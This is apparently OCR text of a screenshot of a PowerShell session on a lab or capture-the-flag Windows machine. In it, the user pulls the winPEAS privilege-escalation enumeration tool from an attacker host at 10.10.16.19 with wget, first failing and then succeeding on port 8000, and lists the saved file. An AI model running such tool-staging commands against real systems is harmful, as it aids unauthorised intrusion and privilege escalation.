 c:\windows\system32\cmd.exe -
PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\daniel> wget http://10.10.16.19/winPEASx64.exe
PS C:\Users\daniel> wget http://10.10.16.19/winPEASx64.exe -O winpeas64.exe
wget : Unable to connect to the remote server
At line:1 char:1
+ wget http://10.10.16.19/winPEASx64.exe -O winpeas64.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
   eption
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\daniel> wget http://10.10.16.19:8000/winPEASx64.exe -O winpeas64.exe
PS C:\Users\daniel> dir
    Directory: C:\Users\daniel
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         3/5/2020   5:19 AM                .ssh
d-r---         3/5/2020   6:18 AM                Desktop
d-r---        4/21/2020   3:34 AM                Documents
d-r---        9/15/2018  12:12 AM                Downloads
d-r---        9/15/2018  12:12 AM                Favorites
d-r---        9/15/2018  12:12 AM                Links
d-r---        9/15/2018  12:12 AM                Music
d-r---        9/15/2018  12:12 AM                Pictures
d-----        9/15/2018  12:12 AM                Saved Games
d-r---        9/15/2018  12:12 AM                Videos
-a----        3/29/2022  12:42 AM        1935872 winpeas64.exe
PS C:\Users\daniel>